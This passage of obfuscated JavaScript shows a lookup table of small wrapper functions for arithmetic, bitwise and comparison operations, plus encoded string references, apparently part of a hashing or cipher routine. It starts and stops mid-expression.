_0x1cfe89+_0x1aad8b;},'qrKTl':function(_0x3350c0,_0x1c2ae3){return _0x3350c0+_0x1c2ae3;},'UepTJ':function(_0x5a54ce,_0xbeeb1e){return _0x5a54ce+_0xbeeb1e;},'OtTeQ':function(_0x267974,_0x2ebbf7){return _0x267974+_0x2ebbf7;},'BKoPy':function(_0x21d5af,_0x4483a0){return _0x21d5af+_0x4483a0;},'dvOlo':function(_0x436151,_0x547ad7){return _0x436151>>>_0x547ad7;},'VnExC':function(_0x40b5ae,_0x5644bc){return _0x40b5ae+_0x5644bc;},'ibBUp':function(_0x5bfdd6,_0x11c2a9){return _0x5bfdd6+_0x11c2a9;},'GBdYI':function(_0x2c7e48,_0x2edb49){return _0x2c7e48>>>_0x2edb49;},'ojPNt':function(_0x2ce842,_0x586106){return _0x2ce842+_0x586106;},'rdsTD':function(_0x5ac59f,_0x28cfe1){return _0x5ac59f+_0x28cfe1;},'UgGST':function(_0x1320ff,_0x159445){return _0x1320ff<_0x159445;},'jIuhy':function(_0x14620b,_0x5cc0e0){return _0x14620b>>>_0x5cc0e0;},'osGGB':function(_0x5c4ed4,_0x567e3a){return _0x5c4ed4>>>_0x567e3a;},'BmseC':function(_0x3ca203,_0x410e05){return _0x3ca203>>>_0x410e05;},'zznvR':function(_0x3a8377,_0x2d22ed){return _0x3a8377+_0x2d22ed;},'ziBbJ':function(_0x29c336,_0x5be2f4){return _0x29c336>>>_0x5be2f4;},'lfwpI':function(_0x346375,_0x2a7edd){return _0x346375+_0x2a7edd;},'PCVxC':function(_0x4a53ab,_0x4af116){return _0x4a53ab<_0x4af116;},'gDYnA':function(_0x14748c,_0x340b62){return _0x14748c>>>_0x340b62;},'UmFBm':function(_0x5c0847,_0x3f6cd6){return _0x5c0847>>>_0x3f6cd6;},'FmZDP':_0x1a96c3(0xee8)+_0x1a96c3(0xbcf)+_0x1a96c3(0x19fb)+_0x1a96c3(0x737)+_0x1a96c3(0x296)+_0x1a96c3(0x192e)+_0x1a96c3(0x136b)+_0x1a96c3(0x2ff)+_0x1a96c3(0x1878)+_0x1a96c3(0x1466)+_0x1a96c3(0x117d),'fcDWc':function(_0x3466c7,_0x18cec1){return _0x3466c7+_0x18cec1;},'iiBUu':function(_0x39ebc3,_0x483be4){return _0x39ebc3<_0x483be4;},'KQqXg':function(_0x3f7bcd,_0x5187ed){return _0x3f7bcd+_0x5187ed;},'kBzFo':function(_0x319970,_0x257409){return _0x319970|_0x257409;},'oGNyf':function(_0x47b75d,_0x4bb927){return _0x47b75d+_0x4bb927;},'pUGbH':function(_0x2996fd,_0x591bd4){return _0x2996fd<_0x591bd4;},'BVqAp':function(_0x405cac,_0x47b681){return _0x405cac+_0x47b681;},'oqFFW':function(_0xc552cb,_0x3418fd){return _0xc552cb^_0x3418fd;},'jARDz':function(_0x36cc98,_0x8dc17d){return _0x36cc98<<_0x8dc17d;},'cPgne':function(_0x4d3375,_0xfffd00){return _0x4d3375>>>_0xfffd00;},'RsxLi':function(_0x580db4,_0x7c1497){return _0x580db4<<_0x7c1497;},'mhaPW':function(_0x40247f,_0x4af970){return _0x40247f|_0x4af970;},'XTENE':function(_0x26783,_0x3d98e){return _0x26783<<_0x3d98e;},'oJNmy':function(_0x11f3cc,_0x4b5028){return _0x11f3cc^_0x4b5028;},'xPeSH':function(_0x382839,_0x32f15a){return _0x382839>>>_0x32f15a;},'meSMS':function(_0x44e962,_0x18a79c){return _0x44e962|_0x18a79c;},'uBpTo':function(_0x9aca01,_0x49df27){return _0x9aca01>>>_0x49df27;},'eHrVG':function(_0x5b3062,_0x64733){return _0x5b3062|_0x64733;},'FEujB':function(_0x33d897,_0x49067b){return _0x33d897<<_0x49067b;},'ONdRK':function(_0x16e3ea,_0x2b490a){return _0x16e3ea>>>_0x2b490a;},'PENCE':function(_0xf4aee,_0x2f11bb){return _0xf4aee*_0x2f11bb;},'DNfTW':function(_0x5a1fa3,_0x440ade){return _0x5a1fa3+_0x440ade;},'wRxWo':function(_0x50f184,_0x14a083){return _0x50f184+_0x14a083;},'tFpXQ':function(_0x2a55ab,_0xe5c573){return _0x2a55ab*_0xe5c573;},'iDTIM':_0x1a96c3(0x134f)+_0x1a96c3(0x1c72)+_0x1a96c3(0x9fb)+_0x1a96c3(0x23f9)+_0x1a96c3(0x1bed)+_0x1a96c3(0xace)+'1','yAIxk':function(_0x4fc09b,_0x4fa1be){return _0x4fc09b+_0x4fa1be;},'gSvce':function(_0x2052e3,_0x14e18d){return _0x2052e3+_0x14e18d;},'ZsHrp':function(_0x550bf5,_0x11d2f5){return _0x550bf5<_0x11d2f5;},'XBPGa':function(_0x1ee568,_0x392d64){return _0x1ee568>>>_0x392d64;},'Gmzgd':function(_0x4184b4,_0x53e35a){return _0x4184b4-_0x53e35a;},'cYRcu':function(_0x6e76a6,_0x5cb9d2){return _0x6e76a6+_0x5cb9d2;},'gvzaq':function(_0x36f011,_0x528388){return _0x36f011+_0x528388;},'eCxIq':function(_0x95bcc7,_0x19356c){return _0x95bcc7^_0x19356c;},'zkeYm':function(_0x56e985,_0x1b9919){return _0x56e985<<_0x1b9919;},'uPOPS':function(_0x1c2459,_0x44afab){return _0x1c2459|_0x44afab;},'vtEBV':function(_0x4f534d,_0x3a23f6){return _0x4f534d+_0x3a23f6;},'IjuZk':function(_0x5aec0c,_0x11b884){return _0x5aec0c+_0x11b884;},'HTPvm':function(_0x51f479,_0x3c4463){return _0x51f479<_0x3c4463;},'kGwYb':function(_0x264b0d,_0x5c20e0){return _0x264b0d>>>_0x5c20e0;},'bBbPf':function(_0x381362,_0x1ed596){return _0x381362|_0x1ed596;},'njzeu':function(_0x24c866,_0x8369c9){return _0x24c866<<_0x8369c9;},'Vydcw':function(_0x245905,_0x4ba9fb){return _0x245905|_0x4ba9fb;},'fQbin':function(_0x362fd8,_0x33ee65){return _0x362fd8>>>_0x33ee65;},'OWgsp':function(_0x9acdcd,_0x1b84d3){return _0x9acdcd|_0x1b84d3;},'MxKkr':function(_0x12881a,_0x4200a4){return _0x12881a>>>_0x4200a4;},'KXiWD':function(_0x234cb4,_0x3699e4){return _0x234cb4|_0x3699e4;},'azHAA':function(_0xebdd5b,_0x5160f2){return _0xebdd5b>>>_0x5160f2;},'tixwG':function(_0x985d75,_0x797777){return _0x985d75+_0x797777;},'BlQnH':function(_0x22afee,_0x205a9b){return _0x22afee+_0x205a9b;},'uauOY':function(_0x14a879,_0x31295c){return _0x14a879<_0x31295c;},'cfDkO':function(_0x58c9f0,_0x34972b){return _0x58c9f0>>>_0x34972b;},'DDaOP':function(_0x1b6863,_0x28a990){return _0x1b6863>>>_0x28a990;},'ZFhXx':function(_0x9cecd6,_0x4d0052){return _0x9cecd6^_0x4d0052;},'TITDG':function(_0x49ee7f,_0x225e94){return _0x49ee7f|_0x225e94;},'XvcPi':function(_0xff465b,_0x3842bb){return _0xff465b<<_0x3842bb;},'Qqfss':function(_0x33db51,_0x2b7885){return _0x33db51<<_0x2b7885;},'zWWJN':function(_0x33db56,_0x406ac1){return _0x33db56>>>_0x406ac1;},'IJQjK':function(_0x10f752,_0x37f49e){return _0x10f752>>>_0x37f49e;},'AwwCB':function(_0x4be97e,_0x131076){return _0x4be97e<<_0x131076;},'BhekQ':function(_0x18a77d,_0x881100){return _0x18a77d+_0x881100;},'oQVLc':function(_0x22229d,_0x2d4078){return _0x22229d|_0x2d4078;},'TYLOX':function(_0x2b4b74,_0x5cee50){return _0x2b4b74|_0x5cee50;},'PpBaA':function(_0x12bafc,_0x1465d7){return _0x12bafc>>>_0x1465d7;},'CzHEx':function(_0x20ca74,_0x2edf7d){return _0x20ca74<<_0x2edf7d;},'LZJjz':function(_0x34671d,_0x13c10a){return _0x34671d+_0x13c10a;},'SIXyh':function(_0x368f0f,_0x54349e){return _0x368f0f<_0x54349e;},'BoRSB':function(_0x38bddc,_0x34c76c){return _0x38bddc>>>_0x34c76c;},'govHh':function(_0x2f7530,_0x85ea18){return _0x2f7530&_0x85ea18;},'McZdv':function(_0x2cc415,_0xd325a0){return _0x2cc415|_0xd325a0;},'wDMLx':function(_0x5885db,_0x517bfb){return _0x5885db>>>_0x517bfb;},'WOFWg':function(_0x1ace75,_0x2805ae){return _0x1ace75|_0x2805ae;},'OlbPP':function(_0x3ac85b,_0x30f554){return _0x3ac85b<<_0x30f554;},'fZisK':function(_0x131e25,_0x357f61){return _0x131e25+_0x357f61;},'xPecu':function(_0x675823,_0x5c62ac){return _0x675823|_0x5c62ac;},'kgOWm':function(_0x2ce766,_0x2e0244){return _0x2ce766<_0x2e0244;},'cbEwT':function(_0x33d204,_0x2accbb){return _0x33d204<_0x2accbb;},'cYINv':function(_0xf4de04,_0xe3d58b){return _0xf4de04+_0xe3d58b;},'UKAcb':function(_0x400e50,_0x40bbce){return _0x400e50+_0x40bbce;},'DstqC':function(_0x4cc4f1,_0x177972){return _0x4cc4f1+_0x177972;},'ZWBGv':function(_0x3f3f55,_0x42ee24){return _0x3f3f55<_0x42ee24;},'cPzfe':function(_0x1bd114,_0x56aec5){return _0x1bd114>>>_0x56aec5;},'PXECW':function(_0x3b289e,_0x54f676){return _0x3b289e&_0x54f676;},'DspOU':function(_0x611597,_0x3a3ec8){return _0x611597&_0x3a3ec8;},'mOnXj':function(_0x3e689a,_0x2e828d){return _0x3e689a+_0x2e828d;},'Cijko':function(_0x4f66ae,_0x502320){return _0x4f66ae<_0x502320;},'VPejx':function(_0xaaa74d,_0x4aaabf){return _0xaaa74d>>>_0x4aaabf;},'ivdoX':function(_0x12d4e2,_0x5df544){return _0x12d4e2>>>_0x5df544;},'Zgrlz':function(_0x556e74,_0x313909){return _0x556e74|_0x313909;},'zUoEK':function(_0x88141f,_0x16e9a1){return _0x88141f+_0x16e9a1;},'Nrocx':function(_0x45d90f,_0x12f563){return _0x45d90f^_0x12f563;},'JGFuH':function(_0x447f48,_0x5f4613){return _0x447f48&_0x5f4613;},'eDHFx':function(_0x40e54e,_0x305bdb){return _0x40e54e+_0x305bdb;},'gkMeC':function(_0x519dc3,_0x6260df){return _0x519dc3>>>_0x6260df;},'Icrbc':function(_0x50c990,_0x238562){return _0x50c990>>>_0x238562;},'DLRXx':_0x1a96c3(0x13d1)+_0x1a96c3(0xb34)+'10','Ojide':function(_0x10bcda,_0x1c859f){return _0x10bcda+_0x1c859f;},'juEUK':function(_0x570438,_0x5a0b7){return _0x570438>>>_0x5a0b7;},'luQyr':function(_0x2d247b,_0x1017f6){return _0x2d247b/_0x1017f6;},'JDoZc':function(_0x34921c,_0x34a3f4){return _0x34921c*_0x34a3f4;},'pDwjA':function(_0x2ed5de,_0x2212ed){return _0x2ed5de<<_0x2212ed;},'ckvWc':function(_0x41ff88,_0x5d21c5){return _0x41ff88-_0x5d21c5;},'LmbxC':function(_0x55623a,_0x9efa01){return _0x55623a+_0x9efa01;},'Fhmzp':function(_0x49cba7,_0xc71e89){return _0x49cba7<<_0xc71e89;},'PIcFv':function(_0x1338d9,_0x3ab4f0){return _0x1338d9>>>_0x3ab4f0;},'neqXg':function(_0x6fe025,_0x5940ce){return _0x6fe025+_0x5940ce;},'MAliO':_0x1a96c3(0x2570)+_0x1a96c3(0xd18)+_0x1a96c3(0x149c),'aLAme':function(_0x54b985,_0xb05839){return _0x54b985==_0xb05839;},'lFXSd':_0x1a96c3(0x2259),'eOSCB':_0x1a96c3(0x1369)+_0x1a96c3(0x757)+'|6','iKfed':function(_0x306177,_0x38d1d3){return _0x306177<_0x38d1d3;},'xQFtZ':_0x1a96c3(0x19ed)+_0x1a96c3(0x2443),'BKPSG':function(_0x1a2534,_0x556dab){return _0x1a2534<_0x556dab;},'WDzso':function(_0x5746a8,_0x1cbd54){return _0x5746a8<_0x1cbd54;},'ebiSB':function(_0x292568,_0x1f21e6){return _0x292568*_0x1f21e6;},'wyZdk':_0x1a96c3(0x281f),'tqEAw':_0x1a96c3(0x26dd)+_0x1a96c3(0x26b4)+_0x1a96c3(0x1ed6)+_0x1a96c3(0x8eb)+_0x1a96c3(0x2ad6),'MHSmd':function(_0x3c890d,_0x47b4e0){return _0x3c890d>>>_0x47b4e0;},'pfanA':function(_0x55eb66,_0xa37a7c){return _0x55eb66^_0xa37a7c;},'XXBic':function(_0x5def85,_0x41e0ee){return _0x5def85^_0x41e0ee;},'AbGia':function(_0x4ea036,_0x57fb93){return _0x4ea036<<_0x57fb93;},'FIGIz':function(_0x2788e1,_0x232d99){return _0x2788e1^_0x232d99;},'MmViU':function(_0xd74c12,_0x46137d){return _0xd74c12^_0x46137d;},'Icgwz':function(_0x268829,_0x43b107){return _0x268829<<_0x43b107;},'NabpP':function(_0x11f233,_0x98ccd1){return _0x11f233<<_0x98ccd1;},'UXiAJ':function(_0x4a52a8,_0x45e163){return _0x4a52a8^_0x45e163;},'ZNmri':function(_0xf73f6d,_0x4ff2ed){return _0xf73f6d^_0x4ff2ed;},'CKliP':function(_0x42e29a,_0x58348f){return _0x42e29a*_0x58348f;},'fKKUN':function(_0x2fc64a,_0x4ed1d1){return _0x2fc64a^_0x4ed1d1;},'tjAsN':function(_0x4b0e39,_0x4607aa){return _0x4b0e39*_0x4607aa;},'tLfxi':function(_0x43ce34,_0x3a8192){return _0x43ce34|_0x3a8192;},'GlJOO':function(_0x507f88,_0x3118a2){return _0x507f88<<_0x3118a2;},'qMfia':function(_0x15c46b,_0x600c54){return _0x15c46b>>>_0x600c54;},'QuMXr':function(_0x29882c,_0x3a29a9){return _0x29882c>>>_0x3a29a9;},'pBcww':function(_0x59389a,_0x5cf0d5){return _0x59389a<<_0x5cf0d5;},'uwhEh':function(_0x174213,_0x549d73){return _0x174213>>>_0x549d73;},'sxJha':function(_0xc2f740,_0x4ce259){return _0xc2f740<<_0x4ce259;},'GVyqX':function(_0x5ebc2b,_0x35b4e2){return _0x5ebc2b>>>_0x35b4e2;},'ZPAUs':function(_0x5e11de,_0x1ab572){return _0x5e11de<_0x1ab572;},'zfaxi':function(_0x1ebecc,_0x6443a4){return _0x1ebecc<_0x6443a4;},'jWQra':function(_0x3dd26b,_0x156a81){return _0x3dd26b^_0x156a81;},'HSMYY':function(_0x3bd826,_0x403c5d){return _0x3bd826<<_0x403c5d;},'jzLHV':function(_0x340614,_0x33ed6f){return _0x340614==_0x33ed6f;},'SsYhY':function(_0x5ae376,_0x1e50ac){return _0x5ae376(_0x1e50ac);},'nSJIH':function(_0x2bb4cb,_0x1e9e61){return _0x2bb4cb(_0x1e9e61);},'qHSKA':_0x1a96c3(0xe50),'MgTAy':_0x1a96c3(0x572)+'4','bpwEZ':_0x1a96c3(0x1b29),'BXLNb':function(_0x421ea8,_0xa3032a){return _0x421ea8<_0xa3032a;},'YFzlN':_0x1a96c3(0x1c84)+_0x1a96c3(0x1555),'YvQAT':function(_0x29e6aa,_0x4a0593){return _0x29e6aa|_0x4a0593;},'PoqwY':function(_0x2a1bb8,_0x32b559){return _0x2a1bb8<<_0x32b559;},'NnqbU':function(_0x254631,_0x197e09){return _0x254631<<_0x197e09;},'JbMKb':function(_0x2409e5,_0x21c20b){return _0x2409e5-_0x21c20b;},'eeQwa':function(_0x1b5aa8,_0x569d93){return _0x1b5aa8>>>_0x569d93;},'IFQcK':_0x1a96c3(0xf41)+'2','MUqce':function(_0xaa430,_0x2e2adc){return _0xaa430==_0x2e2adc;},'DwcnB':_0x1a96c3(0x593),'WxDxF':_0x1a96c3(0x1977)+_0x1a96c3(0x16c1),'CUfwx':function(_0x40ce10,_0x567f11){return _0x40ce10/_0x567f11;},'GjjKh':function(_0x1aacbd,_0x7bb238){return _0x1aacbd<_0x7bb238;},'ujpXj':function(_0x15db1d,_0x256078){return _0x15db1d%_0x256078;},'bfmHi':function(_0x434ce2,_0x46a419){return _0x434ce2<=_0x46a419;},'SIcNW':function(_0x4800b8,_0x341ee0){return _0x4800b8^_0x341ee0;},'dInEl':function(_0x31db88,_0x31144f){return _0x31db88^_0x31144f;},'oEgKP':function(_0x5d8c40,_0x15dbde){return _0x5d8c40>>>_0x15dbde;},'IicUW':function(_0x3b91a9,_0x3b0d5d){return _0x3b91a9&_0x3b0d5d;},'utAjv':function(_0x320458,_0x308e36){return _0x320458===_0x308e36;},'aKieA':function(_0x468a69,_0x50bc2e){return _0x468a69<_0x50bc2e;},'HiaCa':function(_0x38378f,_0x575f29){return _0x38378f<_0x575f29;},'VCTmy':function(_0x2c94ac,_0x2ed8cb){return _0x2c94ac-_0x2ed8cb;},'cvIgW':function(_0x2f1b8d,_0x5912ca){return _0x2f1b8d>>>_0x5912ca;},'gwEGm':function(_0x452e18,_0x448dec){return _0x452e18<<_0x448dec;},'qyrve':function(_0x5eb3e4,_0x5ab5a1){return _0x5eb3e4&_0x5ab5a1;},'TegkK':function(_0xe3748c,_0x5a9dc2){return _0xe3748c<<_0x5a9dc2;},'phoXy':function(_0x4cb870,_0x71ffda){return _0x4cb870&_0x71ffda;},'BVeRc':function(_0x51694f,_0xfb6aa9){return _0x51694f>>>_0xfb6aa9;},'XByKc':function(_0x22d57f,_0x329922){return _0x22d57f&_0x329922;},'lRjgy':function(_0x437360,_0x34a341){return _0x437360/_0x34a341;},'ORjFm':function(_0x122ff9,_0x4f78a1){return _0x122ff9|_0x4f78a1;},'lOUjm':function(_0x2a91be,_0x1e8601){return _0x2a91be<<_0x1e8601;},'CCqhH':function(_0x330ded,_0x3f0690){return _0x330ded>>>_0x3f0690;},'bVdQx':function(_0x511a8d,_0x27cf91){return _0x511a8d&_0x27cf91;},'rZThz':function(_0xcc2c6e,_0x2983da){return _0xcc2c6e>>>_0x2983da;},'syZDJ':function(_0x3ec4b0,_0x31a6e4){return _0x3ec4b0<<_0x31a6e4;},'RbKld':function(_0x3f86f5,_0x5f1c86){return _0x3f86f5>>>_0x5f1c86;},'PsgEx':function(_0x51b76e,_0x47dc6f){return _0x51b76e&_0x47dc6f;},'vHHWr':function(_0x1abff4,_0x4e0054){return _0x1abff4^_0x4e0054;},'fAYNW':function(_0x36cdc7,_0x497006){return _0x36cdc7-_0x497006;},'QUVVr':_0x1a96c3(0x1e65)+_0x1a96c3(0xddf),'yGWfE':function(_0x2c63d5,_0x4ea4b3){return _0x2c63d5+_0x4ea4b3;},'kJooc':function(_0x383af2,_0x5c30a1){return _0x383af2+_0x5c30a1;},'MysgG':_0x1a96c3(0x351)+_0x1a96c3(0x1526)+_0x1a96c3(0x770)+_0x1a96c3(0x2569),'TwCXC':function(_0x47f853,_0x4fd7aa){return _0x47f853+_0x4fd7aa;},'coBPT':function(_0x592814,_0x4fb6f){return _0x592814+_0x4fb6f;},'JCzYT':function(_0x2667f1,_0x15108e){return _0x2667f1|_0x15108e;},'FAUsx':function(_0x176da9,_0x4f4fc6){return _0x176da9<<_0x4f4fc6;},'xqLRr':function(_0x5448ea,_0x13ca46){return _0x5448ea>>>_0x13ca46;},'UdKOx':function(_0x8258e4,_0x1b865b){return _0x8258e4<<_0x1b865b;},'EhDlJ':function(_0x146429,_0x4612bf){return _0x146429|_0x4612bf;},'eTPpD':function(_0x7329f8,_0x281121){return _0x7329f8|_0x281121;},'DLSkq':function(_0x5086f4,_0x57ffa0){return _0x5086f4<<_0x57ffa0;},'JBfOF':function(_0x13ff22,_0x3c1b0f){return _0x13ff22>>>_0x3c1b0f;},'Bzcqc':function(_0x321117,_0x4ecc9c){return _0x321117<<_0x4ecc9c;},'tsIMV':function(_0x501a66,_0x2a6948){return _0x501a66&_0x2a6948;},'sLKdK':function(_0x4ef217,_0x4ceb2d){return _0x4ef217>>>_0x4ceb2d;},'wzqrU':function(_0x3f46f5,_0x1f4f06){return _0x3f46f5&_0x1f4f06;},'HQVWr':function(_0x20ae05,_0x1c9b37){return _0x20ae05^_0x1c9b37;},'igEfW':function(_0x57edf7,_0x5ef0cd){return _0x57edf7+_0x5ef0cd;},'dyQvC':function(_0x57c233,_0x111b38){return _0x57c233^_0x111b38;},'StgvH':function(_0x33371e,_0x3d636e){return _0x33371e|_0x3d636e;},'bUTAG':function(_0x5c3140,_0x2e5d5c){return _0x5c3140|_0x2e5d5c;},'vEgPZ':function(_0x2bc3da,_0x17abf6){return _0x2bc3da&_0x17abf6;},'FrXWW':function(_0x87e11a,_0x5c4df0){return _0x87e11a>>>_0x5c4df0;},'GAdXi':function(_0x5fc294,_0x1dc487){return _0x5fc294&_0x1dc487;},'mCTbl':function(_0x1481a5,_0x6fface){return _0x1481a5&_0x6fface;},'JtKLo':function(_0x4ddc8a,_0x20a614){return _0x4ddc8a^_0x20a614;},'vuTLk':function(_0x4ac3ba,_0x466b39){return _0x4ac3ba^_0x466b39;},'KgLmz':function(_0x47c30d,_0x3d9df2){return _0x47c30d|_0x3d9df2;},'Ydvmq':function(_0xb97b31,_0x206342){return _0xb97b31|_0x206342;},'wYQkJ':function(_0x191729,_0x3a4c93){return _0x191729<<_0x3a4c93;},'JkHTR':function(_0x302cfd,_0x548850){return _0x302cfd>>>_0x548850;},'PadYW':function(_0x4d45e6,_0x2ba794){return _0x4d45e6&_0x2ba794;},'usHZF':function(_0xace1d3,_0x2281eb){return _0xace1d3>>>_0x2281eb;},'xQpTi':function(_0x5c9a3c,_0x1f3c5f){return _0x5c9a3c<<_0x1f3c5f;},'WHpQS':function(_0x58ee7f,_0x21bbb4){return _0x58ee7f&_0x21bbb4;},'HkvdN':function(_0x17a58b,_0x320543){return _0x17a58b<_0x320543;},'LZNBJ':_0x1a96c3(0x246c)+_0x1a96c3(0x23eb),'IgYSw':function(_0x2d7fce,_0x278d52){return _0x2d7fce^_0x278d52;},'VppHB':function(_0x262fb0,_0x339dfd){return _0x262fb0&_0x339dfd;},'eBZnV':function(_0x2a56b3,_0x32c3e1){return _0x2a56b3>>>_0x32c3e1;},'RlAMr':function(_0x49a3b1,_0x10a806){return _0x49a3b1^_0x10a806;},'IIOxr':function(_0x5ea98b,_0x29f0aa){return _0x5ea98b^_0x29f0aa;},'ZLdmv':function(_0x5bcd9a,_0x35c547){return _0x5bcd9a^_0x35c547;},'qvlJM':function(_0x4744ec,_0x4b5e17){return _0x4744ec&_0x4b5e17;},'vmXVf':function(_0xfd1d50,_0x23029a){return _0xfd1d50>>>_0x23029a;},'XccAB':function(_0x322496,_0x48c23a){return _0x322496&_0x48c23a;},'fZUYY':function(_0x41f047,_0x47b125){return _0x41f047^_0x47b125;},'YzjUG':function(_0x11a8e1,_0x25e045){return _0x11a8e1^_0x25e045;},'ZwPRY':function(_0x35188e,_0x4abe11){return _0x35188e>>>_0x4abe11;},'tQiDJ':function(_0xb7f2b3,_0x4074f6){return _0xb7f2b3&_0x4074f6;},'IYEky':function(_0x46eadb,_0x4e3d3c){return _0x46eadb>>>_0x4e3d3c;},'pvyZn':function(_0x26df9c,_0x310de3){return _0x26df9c&_0x310de3;},'RUPCA':function(_0x37d4e8,_0x26c96e){return _0x37d4e8>>>_0x26c96e;},'OmEEj':function(_0x4c5788,_0x3aac8e){return _0x4c5788^_0x3aac8e;},'zBZhw':function(_0x16f798,_0x2aa6d7){return _0x16f798^_0x2aa6d7;},'mbJUI':function(_0x5ac6d7,_0x40dfe0){return _0x5ac6d7^_0x40dfe0;},'TEsxr':function(_0x161d86,_0x5d6bdc){return _0x161d86>>>_0x5d6bdc;},'OFKfK':function(_0x4c868f,_0x40c2c6){return _0x4c868f&_0x40c2c6;},'GuPpA':function(_0x155257,_0x2eb8e6){return _0x155257>>>_0x2eb8e6;},'fBnfn':function(_0x34c991,_0xac45eb){return _0x34c991&_0xac45eb;},'IgOBT':function(_0x453867,_0x5252c7){return _0x453867>>>_0x5252c7;},'mzVKr':function(_0xa440ed,_0x2cc699){return _0xa440ed&_0x2cc699;},'uHgxx':function(_0x271d37,_0x53b366){return _0x271d37^_0x53b366;},'EIdYj':function(_0x480b95,_0x301862){return _0x480b95+_0x301862;},'QzeaN':_0x1a96c3(0x8d8),'jcqOw':function(_0x4ae298,_0x5273d9){return _0x4ae298&_0x5273d9;},'SfduP':function(_0x2bbe6b,_0x1b3f7b){return _0x2bbe6b>>>_0x1b3f7b;},'vkcXU':function(_0x369250,_0x5a4b94){return _0x369250>>>_0x5a4b94;},'AhlLP':function(_0x224bad,_0x4df6cb){return _0x224bad-_0x4df6cb;},'xOoMn':function(_0x35a4dd,_0x3e81d0){return _0x35a4dd&_0x3e81d0;},'slMWO':function(_0x105aa8,_0x524b9e){return _0x105aa8*_0x524b9e;},'UkPRF':function(_0xc458c3,_0x10500c){return _0xc458c3(_0x10500c);},'bWbAo':function(_0x5c9a1f,_0x3ee943){return _0x5c9a1f(_0x3ee943);},'yJWrN':function(_0x1f2fa7,_0x4d31a6){return _0x1f2fa7<_0x4d31a6;},'ZXqNP':function(_0x3b6f48,_0x22533b){return _0x3b6f48%_0x22533b;},'SyGCQ':function(_0x387175,_0x4d4fbb){return _0x387175%_0x4d4fbb;},'uZbQj':function(_0xb919d9,_0x6fc2f1){return _0xb919d9%_0x6fc2f1;},'qREux':function(_0x1de34b,_0x49c53a){return _0x1de34b>>>_0x49c53a;},'pDCKb':function(_0x4a953a,_0x547071){return _0x4a953a-_0x547071;},'bDEkC':_0x1a96c3(0x15e)+_0x1a96c3(0x1d61),'TwQpi':function(_0x16978b,_0x681324){return _0x16978b%_0x681324;},'ldgCf':function(_0x4e50ca,_0x29231f){return _0x4e50ca<_0x29231f;},'JFmWa':_0x1a96c3(0x1334),'sZGnF':function(_0x2f2223,_0x390f6b){return _0x2f2223&_0x390f6b;},'ntvzW':function(_0x193fe7,_0xc8715b){return _0x193fe7>>>_0xc8715b;},'GcdgD':function(_0x2c9b75,_0x40d6db){return _0x2c9b75+_0x40d6db;},'hmUxu':function(_0xdcaf8b,_0x14b9b9){return _0xdcaf8b*_0x14b9b9;},'Tucor':function(_0x32ffcd,_0x4bdbdb){return _0x32ffcd%_0x4bdbdb;},'ULchl':function(_0x24de09,_0x5c66fa){return _0x24de09+_0x5c66fa;},'iahjk':function(_0x2f3bee,_0xcef0b5){return _0x2f3bee&_0xcef0b5;},'SUNSV':function(_0xecd730,_0x37ac50){return _0xecd730>>>_0x37ac50;},'WYCkG':function(_0x268ab4,_0x5a519f){return _0x268ab4>>>_0x5a519f;},'kkkdA':function(_0xb7bada,_0xe902dd){return _0xb7bada+_0xe902dd;},'dmFpK':function(_0x48a5bc,_0x5d41b6){return _0x48a5bc%_0x5d41b6;},'ZLDUa':function(_0x43d5f7,_0x2a167c){return _0x43d5f7>>>_0x2a167c;},'mBGCw':function(_0x18061f,_0x5d2dff){return _0x18061f*_0x5d2dff;},'umPGn':function(_0x1bb002,_0x32e351){return _0x1bb002%_0x32e351;},'QASwD':function(_0x3f807a,_0x1daf39){return _0x3f807a<<_0x1daf39;},'cRkFJ':function(_0x3260eb,_0x188132){return _0x3260eb<_0x188132;},'DfkkU':function(_0xaace,_0x14ebe1){return _0xaace&_0x14ebe1;},'kgaOU':function(_0x3674a5,_0x14b1f2){return _0x3674a5>>>_0x14b1f2;},'KvTbq':function(_0x4a5517,_0x540573){return _0x4a5517*_0x540573;},'COdaU':function(_0x522c86,_0x50e850){return _0x522c86-_0x50e850;},'kXpaS':_0x1a96c3(0x127f)+_0x1a96c3(0x1013),'ZNsAb':function(_0x58af18,_0x599c28,_0x4937fb,_0x3561cd){return _0x58af18(_0x599c28,_0x4937fb,_0x3561cd);},'QjVSl':function(_0x33cf11,_0x47c1de){return _0x33cf11!==_0x47c1de;},'zBJsu':function(_0x43cd0e,_0x415dd1,_0xd47a3){return _0x43cd0e(_0x415dd1,_0xd47a3);},'iGtBa':function(_0x156216,_0x2fa6d0){return _0x156216*_0x2fa6d0;},'amIcU':function(_0xe19cf3,_0x58586a){return _0xe19cf3%_0x58586a;},'dNrqZ':function(_0x4fc514,_0x2b5c37){return _0x4fc514<_0x2b5c37;},'sgGdv':function(_0x38ce68,_0x55403d){return _0x38ce68>>>_0x55403d;},'rUzNv':function(_0x2c06ca,_0x112d63){return _0x2c06ca-_0x112d63;},'bLwkA':function(_0x45b663,_0x174aea){return _0x45b663&_0x174aea;},'JDpLe':_0x1a96c3(0x1c7c)+_0x1a96c3(0x20a0)+_0x1a96c3(0x68a)+_0x1a96c3(0x5f3)+_0x1a96c3(0x168a)+_0x1a96c3(0x29f5)+_0x1a96c3(0x1ade),'bGygX':function(_0x5753d4,_0x1709a8,_0x46041e){return _0x5753d4(_0x1709a8,_0x46041e);},'WXbLM':function(_0x229f77,_0x516ca,_0x2164c5){return _0x229f77(_0x516ca,_0x2164c5);},'QdYeS':function(_0x4bc594,_0x1f5850,_0x5ce6c3){return _0x4bc594(_0x1f5850,_0x5ce6c3);},'IhKmv':function(_0x55d08e,_0x22f56d,_0x36899){return _0x55d08e(_0x22f56d,_0x36899);},'xTlfP':function(_0x4e6788,_0x357387,_0x213fe3){return _0x4e6788(_0x357387,_0x213fe3);},'xonWW':function(_0x1a2689,_0x42c841,_0x1abe85){return _0x1a2689(_0x42c841,_0x1abe85);},'FIGol':function(_0x42dd36,_0x3c6e3f,_0x531ea6){return _0x42dd36(_0x3c6e3f,_0x531ea6);},'DmoKe':function(_0xb308cd,_0x19c0b1,_0x3683a5){return _0xb308cd(_0x19c0b1,_0x3683a5);},'NADGX':function(_0x482722,_0x457630,_0x38dce6){return _0x482722(_0x457630,_0x38dce6);},'xvjIV':function(_0x4e8fe2,_0x1468a0,_0x51b26c){return _0x4e8fe2(_0x1468a0,_0x51b26c);},'uKsAK':function(_0x5859e5,_0x1b9d80,_0x1c2544){return _0x5859e5(_0x1b9d80,_0x1c2544);},'HNcas':function(_0xde6797,_0x2bfdd3,_0x2d5c64){return _0xde6797(_0x2bfdd3,_0x2d5c64);},'xoIIY':function(_0xe2b350,_0x13e273,_0x3530c4){return 